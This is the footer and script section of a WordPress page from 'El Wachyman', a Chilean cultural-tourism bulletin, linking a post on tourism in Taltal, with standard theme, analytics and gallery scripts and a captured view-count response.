            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_30_697217e05a077_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_30_697217e05a077" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.elwachyman.cl/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">272</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/"><span class="td-cat-name">Arte y Cultura</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">95</span></a></li><li><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/"><span class="td-cat-name">Desarrollo Sostenible</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/"><span class="td-cat-name">Emprendimiento e Innovación</span><span class="td-cat-no">73</span></a></li><li><a href="https://www.elwachyman.cl/category/ecologia_turismo/"><span class="td-cat-name">Ecología y Turismo</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/arte/"><span class="td-cat-name">Arte</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/identidad-local/"><span class="td-cat-name">Identidad Local</span><span class="td-cat-no">53</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/"><span class="td-cat-name">Innovación</span><span class="td-cat-no">48</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elwachyman.cl/"><img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logofooter.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>“El Wachyman” es un medio multiplataforma orientado a la difusión Turístico-Cultural masiva,  de carácter independiente y que busca aportar al desarrollo sostenible.
Una producción de EV Artes Visuales. Rep. Legal y Director Responsable: Esteban R. Vargas Cortés. Dirección Comercial: 14 de febrero 2534,  Of. 303, Antofagasta, Chile<div class="footer-email-wrap">Contáctanos: <a href="mailto:el.wachyman@gmail.com">el.wachyman@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Wachyman - Boletín Semicultural Independiente. Desarrollado por ViveConectado.cl            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 697217e05b845
    -->

    <script type="text/javascript" src="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208005629\",\"post\":\"2098\",\"tz\":\"-3\",\"srv\":\"www.elwachyman.cl\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208005629", "2098" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139060148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139060148-1');
</script>
<!-- JS generated by theme -->

<script>
    

			
                    //total number of slides
                    var td_uid_20_697217e046e81_nr_of_slides = 3;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#td_uid_20_697217e046e81 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#td_uid_20_697217e046e81 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#td_uid_20_697217e046e81 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#td_uid_20_697217e046e81 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#td_uid_20_697217e046e81 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_td_uid_20_697217e046e81,
                            onSliderLoaded: doubleSlider2Load_td_uid_20_697217e046e81,
                            onSlideChange: doubleSlider2Load_td_uid_20_697217e046e81,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#td_uid_20_697217e046e81 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#td_uid_20_697217e046e81 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#td_uid_20_697217e046e81");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(td_uid_20_697217e046e81_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#td_uid_20_697217e046e81 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#td_uid_20_697217e046e81 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_td_uid_20_697217e046e81(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#td_uid_20_697217e046e81 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#td_uid_20_697217e046e81 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#td_uid_20_697217e046e81 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#td_uid_20_697217e046e81 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#td_uid_20_697217e046e81 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_td_uid_20_697217e046e81(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_td_uid_20_697217e046e81(slide_nr) {
                            jQuery("#td_uid_20_697217e046e81 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_td_uid_20_697217e046e81(args) {
                            if(tdDetect.isAndroid) {
                                setTimeout(function(){
                                    jQuery("#td_uid_20_697217e046e81 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2098]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/web/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.6
body_size: -263
content:
{"2098":52}